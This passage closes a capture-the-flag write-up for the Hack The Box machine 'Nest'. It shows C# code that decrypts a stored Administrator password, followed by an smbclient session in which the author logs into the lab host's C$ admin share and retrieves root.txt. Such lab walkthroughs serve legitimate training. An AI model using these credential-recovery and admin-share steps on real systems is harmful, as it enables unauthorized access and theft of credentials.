aesCryptoServiceProvider.Mode = CipherMode.CBC;
ICryptoTransform transform = aesCryptoServiceProvider.CreateDecryptor(bytes3, bytes);
MemoryStream memoryStream = new MemoryStream(array);
CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Read);
byte[] array2 = new byte[array.Length + 1];
int count = cryptoStream.Read(array2, 0, array2.Length);
memoryStream.Close();
cryptoStream.Close();
return Encoding.ASCII.GetString(array2, 0, count);
}
}
public static void Main(string[] args)
{
Console.WriteLine(DS("yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4="));
}
}
Decrypt the Administrator password

The last thing that I have to do now is to run the code and get the password decrypted. I decrypted the password with Fiddle.NET (https://dotnetfiddle.net/).
Root the box
I entered now the last part of this box. I created an SMB session with the Administrator account and browsed to the desktop of the Administrator account and I have the root.txt.
1
2
3
4
5
~# smbclient //10.10.10.178/C$ --user Administrator -W NEST-HTB
Enter NEST-HTB\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> cd Users\Administrator\Desktop
smb: \Users\Administrator\Desktop\> mget root.txt
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856. Thanks!
Happy Hacking :-)